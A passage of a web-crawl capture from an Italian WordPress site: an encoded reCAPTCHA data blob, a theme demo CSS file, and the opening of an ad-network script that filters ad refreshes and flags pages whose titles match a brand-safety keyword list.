nsKifsKIdiwVw5oHFsKDwpjChcK8WEDCuj4Ww5IDwpzDp8OBBi/DvMO+RgXDpcK4wpjDs8O7wqXCj8OeYsKOLwTDmsKxBMOnw5A+bTfDrMOFwrcOecKTwofDtxIzSMK9WMKYwq7DscKlDSLDsMKWOsK1wrLDiCTCuETDqsOMTCggwonDjsOCXj0dw6trwo8HS8Okwo1GL8KqwobDoyjDmwQWN8K/w4rCiw9HwrDCoAxvw7NJwrMXw4I8O0XDkhrCnV/[base64]/HMO2wp/DnsOzNjnCp8KmKcOgwoolK0IBPsOzw5l2Y8OewpPCoGrDq8KuR07Duk/Dv8OWIcKdw6PDhMKCw4Adw5cvwrQwwpglwoPDh3Fqw77DisOXQTlIw4oTw5t6w4EVw6YeI8KGwrvCuDhwKMKSBsO3wp7DlcORFwzCo03CqcOHGcKmdHTDp8OSw4vDssKDc3TDmBwnw6FtwpDCgUcPw485TQ/CiMKaAsKNw5nCjwQjw7s7YSnDlSPCslNYHsOcC0PDsB/DmxTDp8KDRcO7d2TCjMKXHAIrKcK6W2rDs8OYV8OIasO8woVhdQ/[base64]/DnGfCncKWJljCtsKZDRMDwprDuUDCicKtw5nDrBDCjj4BwqJfVsOqVUh7wq5oInTCnsKdwrx7w4IUITTCqGU7wpkiw4DCt1jDpsKjwoVVcB/[base64]/ClyjDnEzDh8KEw4pTMMOxH8K7w45SREzCsWcrcMOuwqRwwr7Cll/CiHPDm8Oow4DDng7CusO4w5rDg8KJEGFJLsOewrbCpcOJEz/[base64]/CscOgHi9pwoQnwo5hw6LDpScDwrQgwp/DucOOH8Kowo/CkgfCp8O2DwFTJ8Krw7fCpSFHZQrDskTDmCJiwpnDosKfTAjDrDkYNMOYwpjCrlHDg8OUwrRTwoFidXc2LiZbw6LCocKJwr5jAmfDrTXDlsOow6LDvQbDmsOYISjDpcKnG8KgFsKuwojDuVfCncKTw7LDrCPCnsKLw6/DjsO1w4wSw40RbMOXcAvCnsOGwrzCpVrDo8Ocw6XDmHxDOcOgw7PDszTCqXDCqcKhA1HDlB3CkcOWSFLCmV5vXMKYwovDjRUwdyjCnMKKw7hJaVkowqHDpBjDkB1qDFVNwpHCqQQ1Gm5abFPClnZmw6/DuXjCtDTDusKewojDn3Q7wqd3bcOxw5fDmMKFwonCnm9Ww7Z2w73Dr8KwPkYNwqTDsMOUwrPDghrDlsOaJzZ5wqF5RDYUw4nDiSASw7p6w6Q7Q8O/[base64]/wqgDKsK1PSV3w5oOwqtIwoLDjX8NbcO+w4/CpMO+w6fCn8KmwonDgCkpwo/DkcO0w59+UcKbwohOw5/DsXPCr8K8wo/CoiMxw6pbwpbCvQDCk8KUwqh9S8OvwrzDu8OoWAHChz1wwprCumN/S8OZwp4YZRrDr8KHBj3Cr8KjV8OKHMKMKsOtP07DpcO0w57CnsK1w5zCvSFsw7N6w71swp4zYcKYwr0BCEzCpsO6YmvCih0BF18nYjPCpsK7w7nCtcO0wrnCgG7DmzNJLinDgkRYFMKzw67DqcOfwpzDm8OEG8OUSQvDt8KFw7w/w755NsO3asOXbMKWw6ROKisXScKQXsKzwrDDhTAVIEjDm8KeMjwwBMKfO8OaUxJ1MMOZwq8OwrMVCHfCsjYyw6/DtWlLXi4aw7HDnMKEw4spJ1HDucOYwro+ShBYw6QXw4BcB8KMdQ7CrsOQwojChTYyVsOfwq05woYSdMKNEcOtwrVlT0EZGcOiwoXCtirCsik4wokKw6nCp8Kfw61FRVDCpl1zw45ZwqzDs8KmeVUxwq/CuzQxLjogw7LDqMK5b8Orw6jDrcO1wrPDrcKBw74VwpxLHQNkbcOSwq7DpQUfw6rDhsKrQ8Kyw6rDhcK2wozDjMOrwofDi8O2wrzCqRnDg3TCqsKTwoBaa8O+w4UtNFLDgg4EORLDmsO3U8KRQsOCw73DkRFbecKqDm/[base64]/Cl3rDm3LCk8O2f1oow7vCgsOwf3nDlmIHw6TClsKjw6HDqFZNw6Y7GUvCk8Omwp0CwqJ8wpwzwpXCgi3CvMOKdj/[base64]/CGnDpcOMOsKwSsKAKsOIasOwa8OQc8O9wpTDuiw0DMKxNXwMw4LCqETCvMOJwp/DoRrDvTN6w6Bgw5TDp0EEwp/Dp8KcwpnDvTzDhi/DmmHCumEsw5nCpGYpMcKjdTvDp8OQIsKhwqzCkAooBsKkBm3CtUHCnB8nw5dkw4nChx7DslvDmW/Chn9fTcOlKcKFEcOfW3zDqsOswrZbwoXDiMOdwojCpcOGwpvCncK0woDDvsOuw54ub0xFR0DCu8K4OE5awqBnw4sCwpPCkRHCjcO/DEvCqQDCrU/[base64]/[base64]/[base64]/wqvCk01PV8K0wp9/wpxkwoRjfjzClBvDvAEew6fCgMKzw5vCpXMuw4ZoKC/Dmg/Dl8KgJ8O1wrvDtjTCs8OMwr0swrhQw5A+UlvCuHsFEMO5wqMYcGPDsMKXwptcw4x/[base64]/[base64]/DtcKswqN2wr/ChsKFw6HDnMKQw6kCwozCqkx8w4nCmMOgw4DCgMOww4HDlzsLwopww7XDosOzwr3Dr1LCnMOyw71rFAIhRV7DsHsQTDXDsETDr1V6KMK+wqXDvTHClwBBL8Kaw5lNFMKFEi/CmsK/wohKBcOYIgrCj8O7wprDpMORwqjCswvDm2M2ElIxw6DDm8K5DcK3M14AFMOqw7Vmw5PCsMOfwrfDnMKmwoTDgMOND1nCiXUPwq55w7fDmMKEexDCoTgQw7MCw6zDqsOrw6rCq2Y/wrTCrxQCwq5oVEXDvcKwwqfCrcKEF31ndHIJwobDk8O9JHbDpgVdw4TCjkJlwqXDnMORZxnChzzCoF/DnybCt8KIXMKIw74qXcK8ZsOXwpsHZ8O4wrBkQsO6w61lHxPDnsKqYMOvw58LwppnG8OnwpDCpcKuwrPCusOWYkB9VFRuwqw2cwrCiDhGwpvClksSK37Do8K9Qj8jEl/DisOsw4lCw4TDl0DDv1zDvzvDpsOUa2k9LHQlLVc/[base64]/Dm1sMGBzDh8Ofw6TDr8OowpVybMOEWMOOwqRcEyUrfMOJwoECwoZRFHEHOygLU8OSw4kEXzAQSlrCjcOKBMOawqDDukDDnMK/[base64]/[base64]/CmsOawo8rw7UQDsOSwrUzUm8WVcK/CxHDsgDCmsOFwpN8wp9IwrnCiQfCmjVZSxUbVcOEw7vDhcKxwqhLGG0yw7kgEALCnnwzdV8hwpRKw7MPHMKNH8KLKTvCsMK5b8KUAcKyYEbDunVrGzQkwpNrw70eHVkAOX06w4/CrcORccOsw7bDksKRXsKqwrrCixwRfMOmwpBRwqU2SkjDjmDCo8KEwoDCgsKOwq/[base64]/Dn8OTwoBRwr4jeMK3aG3DjzzDiMKuwq/[base64]/[base64]/Ct8O7wpkBwr/CvMOkZsKadRAAw51vNsKzfcKlXxtBNMKUwqDCpQvDpllXwottAsOYw4jDp8KCwr9bZMOyworCiHrCnS8nTXtEw6l5SDrCnsKPw6ATOQhHI0ILwo4Xw608KMO3Pi0Ew6Ejw492BhjDvsOQw4JkwoHDoBl/dsOkfF9cSsO+w47DhcOhPsOCFMO8RMKmw54UDHBtwq1IBkXCqETCmMKRw7BgwoY4wr15EVDClMO6Ry09wpTDqcKZwoIYwrPCi8OTwopMYzp7w6sAw4/CuMOgZ8OPwq0uVsKyw7hTCsOGw4VBLzPCm3XCnCDCmMONVsOVw7/ClRhgw5Uxw71owogGw50fw59AwpkXwqnCjTTDkyXCljDCi0d+wr98W8KWwr5RLiRhJigkw69+wq05wo3DjE1dRsKKL8KWRcOJwr/DnSFAS8OpwpvCgMOhw4LCq8KOwo7DiVFiw4AdADfDisKNw44dVsKrU3M2wo0BY8KlwrTCgEZKwqPCgUzCg8Ocw78bSxbDpMK/w7o8aiTCicOBBMOVE8O3woYJwrQfMU7CgsOVLMO1KMOgbG7Dq1gPw5jCtsOpNEDCqlTCiylaw67CkS8CIsORN8ORwpzCnEVxwqDCkmvCtlXCr03CqnHChTrCnMKjwqklSMKTe3fDqi/[base64]/IMOLLAcKI8OGNlrDmHVlTMOhG8KewrBpHcKiwp3CkCMufUBaw5ADwq/[base64]/DukXDmhHCp8ODw53Cig9nEcKMwoDCrVPCrgwvw4lCwpPDqcOkN3hlw6oHwozDksKbw68OGn/CkMOQA8OldMK7JkwhZyE7GcOHw5Y5BA7Ci8KxY8KCZ8K4wr7Cn8Oxwq19HcK5J8K4BU1idcKHXMK6PsKMw7gKVcOZwq/Do8OnVEPDkA/DgsKmScKow4g/wrXDnsOsw73DvsKRA2/CucOEH0rCh8KKw5rDksOHS0rCncOwd8OnwrEFwpzCs8KGViPChnNddMK5wp3DvQTCk3sEWGDDmMKPQ0XCsSfCksKyNHQkBnDCpgTDiMKVIA7CrGvCtMODSsOWwoMnw4jDqMKPwolmw7zCsgccwr3DoTfCrjXCpMOSw68ZLyzCkcKlwobCii/DgcKJM8Oxwq8OCsOmEU7ChsKqwpnCr0TDv3c9wrw7E2oZZ0cjwqM4wpTCvX9+AsK7w7JYe8Kyw6XCtsO3w6fDgxp/[base64]/wprDocK2w4jCkFLCo8KwwoF5w6Y8Tz4Cw6QEd3MffcOCwpnDsDHCksOOLsOPwp9RwqzDlztUwpXCkMKdwpRNJMOQB8KPw6dyworDocO8HMOmDikDw5IHwq/[base64]/[base64]/w48/[base64]/[base64]/CsGxmw749C0gywpB6YlnChzrCl8OXNwVaccOIDMO+wpx4worCtcKzXER/[base64]/[base64]/DssOHw4vCvMOMBGXCk1vDvcOsfcKlw7FRwrnDmcOvw5Fewqp9eCoVw5XCosONVsObw4JCworDjHjCkSXCpsONw4fDmMOzQcK0wr0ywpDClcOwwp1uwobDgw3DoxLCslEWwrbCmEfCsz93TMKGaMOAw7Nuw7nDmcOoTcKcCH5yesO6wrrDtsOmw4vDisKfw4/CnsOnOsKDewbCj0/Du8O4wrLCpsOLw6XCi8KNPcObw4MpWFpuKW7DmcO5KMOIw6xzw6ckw7/Dt8K4w5I5wpjDqsKaUMO/w75hw5w9DsOmQB/Cp2rCkHFUw6LClsK4CQfCjFEZb3LCsMK8V8O4wqlyw6zDpMOwBCpxLcOaGhFsT8OCdHzDujpAw4HCr1lrwp/CkB7Cuh4ewrYjwoDDusOiwonCh1AmacOSBsKmcC1BWjDDgRHCkcKdwrDDkghGw6PDpsKzBcKMF8OJRMKdwrfCin/[base64]/[base64]/DscKNw67DqsK/w7jDp8Ozw6tgDwfDgShfw54BKcOYwpx/[base64]/[base64]/Cr2jDn8OdwocAC8O9wrrDjsKodgLDg8KBFmrCkQ16wq/DnBVZw7EKwpNxw4t5w5rCnMOpBcKWwrRKUBxhbcOew5Fkwrc8Q2RNPgTDoHjCiEksw4vCnzJxHUQ+w5xHw6vDssO/C8OKw5PCoMKuC8OQH8Ofwrwaw5vCg0tYwqBfwpFmDMOXw6zCk8Ogf3HCpMOLwqF9OMO3wqTCpsK8CMO7woRNdz/Dt0l7w5/CpRHCiMOkZ8O6bgV5w7zDmTotwoY8eMOqaWXDkcKLw4V8wpPCncKSc8O9w5FDbMKGEcOww6Q0wppSw7/CtMOuwqk5w7HCjMKJwrfCnsKfOcOrw7YnUFZqZsK9S2XCjljCpXbDp8KcfFwNwphmwrEvw7bCiTZjwq/CocOiwoN8HcOFwpPDgRk3wrhcU2XCpGcewphmDgR8dQDDjQdbE2pFwpRJw4Zvw53Cr8O/[base64]/DrijDlsOowqzDiUcLw4rDkWbDtsOdwq1BcsKdacOIw67CsDtnFcOZwr4jNMOjw5R+woRjIRUowo3Ci8K0wpswUcOIw7TCvAZ+fcOGw4UocsKywrcRKMOkwpzCgkXChcOJVsOHMQLDrWESwq/CuV3DtDkkw69lFRROJipww59JfxRbw5LDnABWMcKFWMKfFFhhFxLDrcOqwqVMwp3CoHMewrnCiHZ1DcKNW8K+aWPCk0nDp8KtQMKJw6rDqMOmAcO7U8KXKkYAw7Uow6XCkGBvKsOmwpQKw5/[base64]/[base64]/ChsKgwrlFwogObcKfw6VoIF3CnRpkw50MwpfCgA3DoDlmw6HDlyrCrSfCicO2w5IMDwkqw7lrG8KaX8K+wrDCkh/CrUrCmAvCjcKvw7XDocKsJcOrLcKhwrlLwotAP0BlXcOKKcODwp0/aXBZbU4HXsO2Lnd3DgrDicKgw544wq4IVjLDosOUZMKGW8KMw4zDkMK7OQd5w6zCiilXwqpOFsKaesK1woPCul/DqsOmUcKKwo9BaRnDv8Kbw6Bbw4dHw7nDmMO1ZcKPQhNfXMKHw6HCl8O9wog4KcOfw6HCpcO0XAF5NsK7w7E1w6M4MsO2w7w6w6MMXsOUw6cLwqJLLcO/woR1w7PDsDHCt3LCpMKuwqg7wqXDijrDun5vQsKwwqszwqHCssKRw7DCu0/[base64]/wqrDg0rDkzxowpBqw57CgXXCn8OZwr0SDS8NB8Ocw4vDm3ROw6fCscOdZWHDisO0PcKrw7QAwpfDnDkLCQV1I2HCsB9YIsOlw5AFw44rw5lxw7TCvMOYw51TV0sSHMKgw5ZWSMKOZcKFIDjDuG0qw7jCt3rDvMKUemHDpcOnwqrCpHgCwprCi8KzWsO7wq/[base64]/[base64]/LsK0w5YzwrgTVHcTKMOLw5wgRcOBw4huccOqw4F7w47CgzjCthtQDsKSwq3Cs8Kjw63DpMOsw7/DicKJw5/CgsKqwpJGw5QyP8OPbcK2w41Gw6XCkC5XLEkMKsOlUQV2e8ORDg/DpSRBe1Ugwq3CocOiw4bCv8KlccONXcKDfiNBw6VhwqzCrU87bcKuA0fCgl7CgMK1HVDCrcOXJcKVelxiIsOgfsO0Bl/ChTdrwqtuwocZXsK/w5HCh8Kyw5/CrMOhw64UwpZjw5fCmkXCmMOLwofDkTjCvsO2w4sldcK2NDLCj8OVUMKUbcKSw7XCujDCtcKkU8KxH1oBw63Dq8K+w74qGsOUw7PCuwrDsMKqN8Kfwp5cwqPCs8O6woDDhikQw6Q/[base64]/[base64]/H0DDvBgQecO+w5NewpBDY3xlwq03b1HDswvDmcKew6h8HsK/MGXDgsOxw6rDojzDqsO2woPCq8KsTsKgDhTCosKhwrzDnyk9XjjDpETClizDu8K6XXNMdcKNFMOGMFIGDDIqw7AbOTTCi2ZfMWJdDcO7cQfCicOlwrHDgSQZIcOJQXTDvjjDgsKLfnFHwpw2En/DsSEWw77Dkw7DqMKrWyPCmsOmw4okPcO/LsOUWUbCkxAfwoLDgDnCo8KCw7LDisO4PUZ8wpZyw74vIMK5DMOjwo3Cn2VAw6TDnz9Qw4bDoETCuUA4wpECfMOSS8KswpIxLg7Cih0XNcK5EGvCgcKwwpFowrh5w5g8wq/DncKPwpbCt2HDuWJpDsOwSGdQT0rDpUZ/[base64]/CtUlQFFTCg8O/ay1LwqwtwoE+w71jYjBxw68CNXrDoRnDtlwIwpPCpcKXwoxnwq7Dh8OSX15tecKObcO6wolWasOhw7JUKSU0w6HCoypnQMKDXcOkIMOBwqtRX8K+w6/Dvi0LGgRQQ8O7A8Knw4Y2MUXDlHY4ecOJw6LDmAPCizp7wrbDmgfCnMKCwrbDhRJsTXhTNsOXwq8KTsOQwpzDu8KowrfDnRMEw7hobVFeMcKQw47DsWtuZsKYwobDl1hYGT3ConQqGcOiS8O3FBfDjMOCMMKnwp4owovDthLDihN9CAtZME/Dq8O1GFDDpMKnIcK0JXh1EMKcw7N2fMKbw7pfwqPCnx/[base64]/DkAzCtcK9VMOlOHJfVBkDWMKLwovCnnPCq8KFLsOEw6jDnQLCksOqwoJkwpoKw6NTFMK2MmbDh8K3w6XCg8Onw5MEw5M2BkDCoX1fGcOPw4/Cmj/DmcOOUsOUUcKjw69kw5vDuwnDvEZ4fcO1WMONBxRpDMK1IsOjwpQ8acOxHHbCkcKEw5XDo8KONWzDrlUWbsKPNEHDn8Otw5YMw5pIDxYZfsKUJMOow6fChMOpw4vCo8O6w43CoyPDt8KYw74YQyfCqFHDosKydsOGwr/DjkZgwrHCshsKwqnDgFXDrhQofsOjwpEIw4J8w7XCgsOfwoXCk2F6YQDDrMK+ZEFuJMKEw7QYAm/CjMKdwoPCrAYXw5YyYXQwwp0OwqPCqMKOwrciwonCj8O0woJOwoAnwrBsLEHDojliJjpmw4wkUW5xGcKsw6PDlgsmbmZkwp/CgsKaATkAJkcJwpDDl8Kuw6jCicO+w7MTwqPDrsKawpMNZcObw73DisOHw7XCrGpXw67CosKsV8OwFcK+w5LDlcOlVcOYLzlYagTDpCMvw7UGwqvDg1TDvQzCtsOMw7nDkyzDtMO3bwXDsg5jwqA8PcO0D3LDnXHCi11YH8OdKjbCmBFpw6zCtgYPw7/[base64]/[base64]/CksOiDcKDP8KAZnFhGCrDucKpPhDCvsKpwrvCocOPXiLDvhQUBcKuHEzCpsO8w6cuKsKKw49sC8OfF8Kyw7HCpsOkwq7CtcOdw6tWbcK1wosyM3c/[base64]/w5XCthfDp8O/w7fDvUA3CMO8w5BUwpI1wpJlwpgbwqV9wr5zHn85G8KAXMKTw65Jb8KkwqfDscK6w4rDtMKmBcK/JR7Dl8KfXC5+EsO5chrDnMKmbMOmIwV8EcOPB2INwrXDpSYudcKZw7kKw5bDhMKWwoHCvcKhwpjCkDHDnwHCt8KkKzFFfCA5worCnE/DiGPCuiPCs8KqwoIUwpw+w4FeRWd1chzCk0kqwq08w7tTw5zDnRrDkzbDg8OoE0hYw5/Du8OFwrnCvQTCtcKYWsKWw7V+wpE6BjhWdsKaw7zDu8OIw57CnMKzOMOGdyrClgNqwo/CusOiBMKjwpFow5gGPcORwoN6blDChcOfwqNrXMKfNh7Co8OOVyYmTFsDBEzCvmVzGhnDrcK2JmVZRMKQbcKCw7/ComzDmsOow4MGw5/[base64]/[base64]/DkzDCnidiFMKzw4rCnRnCpcOKe8KmPMOgw64OwqBpCXNeFH3DtMOhDh/Dm8OywqzCqsOEOkcLQsKiw6Unwq/[base64]/[base64]/OAZHwrjCmSTDqzLDg3tBUsO6cVdWOsKow7zChMKnf07CqCnDvBHChsKkw5JlwpE6XcOcw7/DssOWw5F7woBnCMOyFkE+wpgta3XCmcOXUMOuw6DCkX8DNAnClzjCqMKPw47CuMOGwq7DtTARw5/[base64]/Dp8OtUMOcw5PClMK/w5Erwrolw6RzworChMO0w4wZwojDksKOw5DClBRhGMOkSMO1QG3DrWMnw6PCm1c1w4XDuC9mwrkZw6XCsATCuX1aDsK2wo1EMcO9H8K/GMK4wq0tw5jCuBvCoMOcMhQ9Di3DskTCr35SwoFWcsOACkhqa8OwwpfChEVewqY0wpjCnxxGw5vDsmkdXTvCm8OLwqAFXMKJw6LCq8KZw6pwK0/Dikw/GDYhCcOnI09eRUbCgsOsUBpIP3pxw7fCm8KgwonDt8OtVkc2GcOTwrc0wrlGw6LCjsOmZA7DgREpRsOfXmPClcKWMzDDmMO/GMOiw712wpTDtwPDvG7DhBrCsjvDgGXDtMKzbSwmw4Ypw7UGPcOFTsKuNX5kJjnDmDnDgzHDpk7DjlDCmMKBwoVZw6PCrsKPEgnDuAXClcKHAAvCtF/DusKdwqsAUsK9M0gfw7/DlGnDmzzDpsKgRcOdwrHDozM2bWDDiXLDrSXCqzQQJyvDgMOpw5kyw6fDhcKvZy/DpGZGb2nClcKwwoTDqRHDusO5OFTDvcOqBSN8w6VfwonDj8KWYR/CicODCEsIZsKqJC7DrxrDr8OPMGLCsG4RAcKXwoDCq8K7ccOKw7DCtRx+wottwrk3PgbCksKjB8KswrJfHBVnFT1kf8KwXRweSinDpmRfNhAiwrnCryPDkcKHwonDvsKXw6MheW3CrcOGw58VGQzDlMOBAzZ1woxbYWVLF8OWw5jDr8OVw4ROw68mfiPCh1V/[base64]/w5fCpCnCtsOcB3vChsK+w6gTwqPCjDHDmsOZCsOFw7ZlFjQww5bCqDhbMDrDigJmVTQ3wr0lw6fCh8KAw5gWHmA2JxMCw5TDrUfCqkIaHsKMAwjDpMKqZU7DpETDjMKcWEd/a8OCwofDm08/w67DhcOMdsOMwqXDr8Ojw6Rkw5nDr8K0Hg/CgFtQwp3CvMODw5EyZAbCjcO4RMKewrc5A8Ocw7nCh8Oow4LCtcOtNMOawobDqsKrdQw3WxNBIkxVwrY3YkNbDEN3BcKEbsKdYSvDjsKcCWEPwqHDlRfCn8O0EMOHAcK6wpDCnWt2S3VXwotBJsKnwo4bXMKCwobDtGDCoHcpw5zDmj9sw6ppNWd/w4jChMKoEGbDsMKdHMOidsKqTsOCw6PCv1/DmMKlQcOKM0DDpwDCrMOiwqTChx10SMO8w5VqHVoUZEDCsFNibsOkw4MFwpQ7PRPChznCoTEIw5N1wojDksOnwrnCvMO4ZC8AwqcJacOHYhJMVgHCpnccTAAMw48DY2sUUBB+ZQV5Cz8xw5cfDFfCg8K5WsKuwpPCrhTDmsOUPsO/YFsnwpTDg8K3ewcTwpRpcsKXw43ChxXDisKkVgzCr8K9wqHDsMKswoAWw4fCo8O4eDMaw7zDhDfCg17CrD4DFjpAfz0lw7nChsO3woQDwrTCvsK5Y1/DgsKRQkvCkFHDnRPDhC5Kw5ANw63CqjFIw4TCrxZlOFrCpBEYXGnDsScnwqTCncOQFsKXwqrCq8KkPsKcZsKOw4JZw5d5w6zCqmfCok8/wonCjQVnw6/CrDTDrcOiJcOwfEczHcOKJWQAwo3CpcKJw7pjZsOxU3DCmmDDsmzCucOMDS5pLsOOw53Cll7CtcOFwqXChENRXXDCiMOPw63Ck8Ktw4DCqAtdwr/DlsOxwrZ8w7syw6UyFUp/w6nDvcKLGyLCu8OmVB3DgkPDqsOPKlVJwoc7w4ljw4VGwojDgBU2woE3AcO2wrMWwqXCilpAGMOIw6HDlsO+F8KyRSB6KGpCb3PCiMObXMOmEMOzw4QwZsOMBMO3a8KsDcKLw47CnQnDgT1QWhzCpcK6FTPDiMOJw5zChcOXcivDnMO9LQoBa3/Dpzdew7fDr8Ozc8OSQ8KBw6jDkxDDnWVhwr3DkMK6ABfDplUKAx7Cn2YVABprEW/DnUYCwplUwq0UbAd8wqZ3LMKYfsKAIcO2wq3Cr8OrwoPCi3nClh5Cw7RNw5gEKSvCtG/CpgkBEsOxw4MCAXPDlsOxf8KzNMKhU8KtUsObw7TDhWLCjXHDu0lCKsK3esOlbcOiw5daNQExw5psfyBiesOmehw4AsKxQmAtw7DCnRMmJjViNcK4wrkRUmDCgsODEMKewpjDsxMER8Orw4ozTcO4ZQBuwoBcMTPDgMOYNMOJwrPDl0/DnRItw5cpcMKqwqvCmm1efcOiwoluKcOvwqpfw5HCvMKrOx7DnsKBaE/Dtiw9w6ERdcKGCsOZHcK2wqoaw5LCsigBwpE\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UDpp1mgEcH+hX15F6tawijee7LP3gTS+KFQiNJlIjtU\\u003d\x22,1,0,null,1,1769249362292,0,0,[126,180],null,[32,97,196,50],\x22RC-JKyhEjX2_faiOw\x22,null,null,null,null,null,\x220dAFcWeA7QPxKjykpEfoa0eJLlgdvEgtQGUbU4uHqV84ZREMKY1jNS0AD79pcKtzW9Gsbo2j0LOMGK_6k5u7jXTCkw26b9uozeuQ\x22,1769332162305]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rosanerolive.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=9.8
body_size: -185
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.import_video_slider_bg {
  margin-top: -48px;
  padding-top: 48px;
  background-color: #222;
}
.import_video_bg {
  background-color: #e0e0e0;
}
.import_video_bg .td-all-devices,
.import_video_bg .td-a-rec-id-custom_ad_1 > div,
.import_video_bg .td-a-rec-id-custom_ad_2 > div,
.import_video_bg .td-a-rec-id-custom_ad_3 > div,
.import_video_bg .td-a-rec-id-custom_ad_4 > div,
.import_video_bg .td-a-rec-id-custom_ad_5 > div {
  margin-bottom: 21px;
}
.import_video_bg img {
  display: inline-block;
  vertical-align: top;
}
.import_dont_miss {
  margin-bottom: 48px;
  padding-top: 48px;
  background-color: #222;
}
@media (max-width: 767px) {
  .import_video_slider_bg {
    margin-top: -32px;
    padding-top: 0;
  }
  .import_video_slider_bg .td_block_wrap {
    padding-bottom: 0 !important;
  }
}
.td-video-demo #td-theme-settings .td-skin-buy a {
  background-color: #F8C900;
}


--- FILE ---
content_type: text/javascript
request_url: https://adv.rtbuzz.net/w123570.js
body_size: 128393
content:
;window.pgDevice='Desktop';;window.pgGeo='US';/*! For license information please see w123570.js.LICENSE.txt */
(()=>{var __webpack_modules__={140:(e,t,r)=>{"use strict";r.d(t,{Kr:()=>a,UZ:()=>c,a5:()=>s,p0:()=>o});var n=r(2742);const i=13,o=[1,2,7,9,12,11,14,16,i];function a(){window.googletag=window.googletag,window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){var e=googletag.pubads().refresh;googletag.pubads().refresh=function(t,r){if(void 0===t||null==t){var n=[];googletag.pubads().getSlots().forEach((function(e){0!=e.getAdUnitPath().indexOf("/220249732/")&&n.push(e)})),e(n,r)}else e(t,r)},googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest();var t={};location.search.substr(1).split("&").forEach((function(e){t[e.split("=")[0]]=e.split("=")[1]})),(0,n.cM)("page",t),"refresh_ce"in t&&((0,n.cM)("admanager","isRefresh"),googletag.pubads().setTargeting("isRefresh",["1"]));new RegExp("abdelhamid abaaoud|abdeslam|abuso|afghanistan|ahmad almohammad|al qaeda|allarme|allerta|amedy|amedy coulibaly|arresti|arresto|articoli sul terrorismo|assedio|attacchi|attacchi jihad|attacchi terroristici|attacco|attacco terroristico|attentati|attentato|avions incidente|bagarre|bataclan|bichat|bilal hadfi|bin laden|blitz|bomba|bombe|cabu|cantato|catastrofe|charb|charlie|charlie hebdo|charonne|ciò che è jihad islamica|cocaina|combattenti della jihad|combattimento|come partecipare jihad|commando|condanna |condemns|conflitti|conflitto|contro jihad|coulibaly|Cremlino|crimine|crisi|Crisi|Crisi Ucraina|culo|decessi|definizione|definizione di jihad|definizione di jihadista|definizione jihad islamico|definizione jihadista|denunce|denuncia|disastro|discriminazione|disparition|dizionario|Donbas|donna siriana lapidata|donne sexy|droga|emergenza|enquêtes|esplosione|etat islamique|eventi|falsi|falso|farmaci|feriti|ferito|fn|forum jihadisti|forze dellordine|fronte nazionale|Frontiera|fuoco|globalismo jihadista|gruppi antijihad|guerra|Guerra|guerra jihad|guerra santa|guerre|guerriglia|ibrahim abdeslam|il jihad islamico|il movimento della jihad|il terrorismo e la jihad|il terrorismo jihadista|imitazione|imitazioni|immagine catastrofe|immagini catastrofe|incendi|incendio|incidente|incidente di volo|incidente incidente|incidenti|indagine|inglese|invade|invasione|Invasione|invasione militare|Invasione Russa|irak|iraq|isis|islam e jihad|islam e terrore|islam e terrorismo|islam jihad terrorismo|islam su jihad|islamic state|islamico|ismaël omar mostefai|jihad arabo|jihad contro terrorismo|jihad definire|jihad definizione|jihad definizione islam|jihad di islam|jihad è|jihad e islam|jihad e terrorismo|jihad in arabo|jihad in linea|jihad in siria|jihad islam|jihad islam definizione|jihad islamica|jihad islamico|jihad jihad jihad|jihad reclutamento|jihad reclutamento video|jihad terrorismo|jihad video islam|jihadista|jihadista definire|jihadista islam|jihadista islamico|jihadisti|jihadisti definizione|jihadisti in siria|jihadisti islamici|kabul|kamikaze|kosher|kouachi|Kremlin|Legge marziale|lesioni|lideologia jihadista|luoghi a rischio|maometto|Mariupol|Militare|military invasion|mohamet|morti|Mosca|movimento jihadista|musulmano|notizie jihad|notizie jihadista|orrore|pacco bomba|paralizzare|paura|pedofilia|penale|pericolo|perquisizioni|playdoh|porno|premio dotages|President Zelenskyy|Presidente Zelenskyy|propaganda jihad|prostituta|prostitute|prostituzione|puttana|puttane|razzismo|rebel regions|regioni ribelli|rischi|rischio|Russia|Russian invasion|salah abdeslam|samy amimour|sanctions|sanzione|scarica di fucili|securite|separatist|separatisti|sesso|sessuale|sessuali|sexe|sexy|sfollati|sicurezza|significato|sinonimi|sinonimo|siria jihad|siria notizie jihad|siti jihadisti islamici|siti web jihadisti|siti web jihadistische|sito jihad islamica|sito web jihad|sito web jihadista|sommossa|sommosse|sopravvissuti|sopravvissuto|sopravvivendo|sopravvivere|sospetto|sparare|sparatoria|sparatorie|spari|state of emergency|stato di emergenza|stato islamico|superstite|tendopoli|terorist|terremotati|terremotato|terremoto|terrorismo|terrorismo in india|terrorismo jihad|terrorismo jihadista|terrorista|terroriste|terroristi|Ucraina|Ukraine crisis|ultime notizie jihad|unirsi al gruppo jihad|unirsi jihad|usati|video attentati|video attentato|video islamisk stat|video jihad|video jihadista|video jihadisti|violento|violenza|vittima|vittime|vittime attentati|Vladimir Putin|Volodymyr Zelenskyy","g").test(document.title)?googletag.pubads().setTargeting("badWords","1"):googletag.pubads().setTargeting("badWords","0"),googletag.enableServices(),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){try{(0,n.gh)(window.RTBuzz.cfg.placements[e].device)&&-1!=o.indexOf(window.RTBuzz.cfg.placements[e].mode)&&(window.RTBuzz.cfg.placements[e].mode==i?((0,n.cM)("RTBuzz admanager","declare 